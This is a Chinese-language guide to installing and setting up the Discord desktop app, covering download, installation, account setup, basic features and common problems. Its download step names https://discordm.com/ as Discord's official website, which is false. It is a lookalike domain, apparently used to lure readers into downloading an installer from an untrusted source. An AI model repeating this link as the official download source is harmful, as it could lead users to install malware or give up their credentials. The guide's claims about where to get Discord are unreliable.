Discord是一款流行的语音、视频和文本通讯软件,广泛应用于游戏玩家、团队协作和各种社交活动中。通过安装Discord电脑版,用户能够享受更加流畅和丰富的互动体验。本文将详细介绍如何在电脑上安装和设置Discord,以及安装过程中可能遇到的问题及解决方法。
1. 为什么选择Discord电脑版?
Discord电脑版与手机版本相比,拥有更强大的功能和更方便的界面。它支持高质量的语音和视频通话,且有更大的屏幕和更丰富的互动功能,非常适合进行长时间的语音会议、团队协作或者社交活动。
1.1 Discord电脑版的优势
- 稳定性更高:与手机端相比,电脑端运行更稳定,适合长时间使用。
- 高质量的语音和视频通话:提供更清晰的音质和更流畅的视频效果。
- 多任务处理:支持分屏、多窗口操作,便于同时进行多项任务。
- 自定义功能:电脑版提供更多的自定义设置,如快捷键、桌面通知等。

2. Discord电脑版下载和安装步骤
2.1 从官方网站下载Discord
首先,访问Discord官网(https://discordm.com/)进行下载。选择适合你操作系统(Windows、Mac)的安装版本。点击下载按钮,系统会自动开始下载。
2.2 安装Discord电脑版
下载完成后,双击安装包开始安装。以下是具体步骤:
- 启动安装程序:点击下载的Discord安装文件,系统会弹出安装向导。
- 选择安装路径:默认情况下,Discord会安装在系统的程序文件夹中。如果你需要更改安装位置,可以选择“自定义安装”并选择新的文件夹。
- 开始安装:点击“安装”按钮,程序会自动完成安装过程。整个过程大约需要几分钟,取决于你的网络速度和电脑性能。
- 完成安装:安装完成后,点击“完成”按钮,Discord会自动启动。
2.3 登录或注册账号
安装完成后,启动Discord电脑版,你可以使用现有账号登录。如果没有账号,可以点击“注册”按钮,创建一个新的Discord账号。输入你的电子邮件地址、用户名和密码,即可注册成功。
2.4 初次设置
登录后,Discord会引导你进行初步的设置。你可以设置语音和视频设备、选择推送通知的方式、调整隐私设置等。
3. 如何使用Discord电脑版?
安装并设置好Discord电脑版后,以下是一些基本操作指南:
3.1 加入服务器
- 点击左侧的“+”按钮,输入你想加入的服务器邀请链接,或直接选择一个已有的服务器。
- 如果你已经是某个服务器的成员,直接点击服务器图标即可进入聊天。
3.2 创建服务器
如果你想创建一个私人服务器,可以选择“创建服务器”选项,并设置服务器的名称、地区以及邀请设置。
3.3 语音和视频通话
- 进入一个频道后,点击“连接”按钮即可开始语音通话。
- 如果想进行视频通话,点击界面中的“摄像头”图标,启动视频功能。
3.4 设置个人资料
点击左下角的头像,选择“设置”进入个人资料设置界面。你可以更改用户名、头像、状态、隐私等。
4. 常见问题与解决方法
4.1 安装过程中遇到的问题
- 安装失败:检查你的电脑是否有足够的存储空间,或者是否存在防火墙或杀毒软件阻止安装。
- 下载速度慢:尝试更换下载源或使用高速网络进行下载。
4.2 登录问题
如果在登录过程中遇到问题,确认你的网络是否稳定,或者尝试通过“忘记密码”功能重置密码。
4.3 声音问题
如果在通话过程中出现声音问题,首先检查你的麦克风和扬声器是否正常工作,然后进入Discord设置检查音频设置,确保正确选择了输入和输出设备。
Discord电脑版是一个功能强大的聊天和社交平台,它支持高质量的语音视频通话,并提供丰富的个性化设置和便捷的多任务处理功能。通过访问Discord下载页面,你可以轻松下载安装,并快速上手,开始使用Discord电脑版进行社交和团队协作。
